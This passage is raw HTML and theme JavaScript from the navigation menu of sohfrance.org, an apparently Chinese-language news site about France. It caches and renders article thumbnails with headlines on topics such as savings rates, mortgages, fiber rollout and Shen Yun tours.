src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-556565.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"magic keyboard near to magic mouse\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179060.html\/\"  rel=\"bookmark\" title=\"\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574\">\u6700\u8fd1\u6cd5\u56fd\u6c11\u751f\u76f8\u5173\u653f\u7b56\u8c03\u6574<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/shenyun-og-fb-share-2026-newslogan.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173820.html\/\"  rel=\"bookmark\" title=\"\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74\u518d\u542f\u534e\u7ae0\">\u795e\u97f5\u827a\u672f\u56e2\u6cd5\u56fd\u5de1\u6f14\u5341\u516b\u8f7d\uff1a\u590d\u5174\u795e\u4f20\u6587\u5316\uff0c2026\u5e74...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11503;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/08\/pexels-photo-4173090.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"worried young woman sitting near broken automobile at roadside in countryside\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179769.html\/\"  rel=\"bookmark\" title=\"\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417\uff1f\">\u5728\u6cd5\u56fd\u5f00\u8f66\u51fa\u8f66\u7978\uff0c\u660e\u660e\u662f\u81ea\u5df1\u7684\u9519\uff0c\u8fd8\u6709\u6743\u83b7\u5f97\u8d54\u507f\u5417...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/coins-currency-investment-insurance-128867.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"selective focus photo of stacked coins\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179392.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4\u8d26\u6237\u5229\u73878\u67081\u65e5\u8d77\u4e0b\u8c03\">\u6cd5\u56fd\u5229\u606f\u8981\u964d\u4e86\uff01Livret A \u548c LEP \u50a8\u84c4...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/pexels-photo-8292895.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"a person holding a pen\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/179389.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f\">\u6cd5\u56fd\u623f\u8d37\u5229\u7387\u65b0\u53d8\u5316\uff1a\u6700\u9ad8\u4e0a\u9650\u4e0b\u8c03\uff0c\u8d37\u6b3e\u66f4\u5212\u7b97\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" class="td-image-wrap " title="法国光纤部署目前进展如何？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="cables connected to fiber optic switch in building" title="法国光纤部署目前进展如何？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181870.html/"  rel="bookmark" title="法国光纤部署目前进展如何？">法国光纤部署目前进展如何？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" class="td-image-wrap " title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1"   alt="" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181500.html/"  rel="bookmark" title="经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生">经方侠医倪海厦：从摇滚乐手到中医教父的传奇一生</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" class="td-image-wrap " title="小池三鱼图" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="小池三鱼图" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181103.html/"  rel="bookmark" title="小池三鱼图">小池三鱼图</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" class="td-image-wrap " title="法国服装设计与奢侈品管理毕业生薪资范围" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/11/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="法国服装设计与奢侈品管理毕业生薪资范围" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181051.html/"  rel="bookmark" title="法国服装设计与奢侈品管理毕业生薪资范围">法国服装设计与奢侈品管理毕业生薪资范围</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" class="td-image-wrap " title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/10/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/180682.html/"  rel="bookmark" title="网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免上当受骗">网购陷阱大揭秘：遇到这些店铺类型，千万别下单，以免&#8230;</a></div>            </div>
        </div>
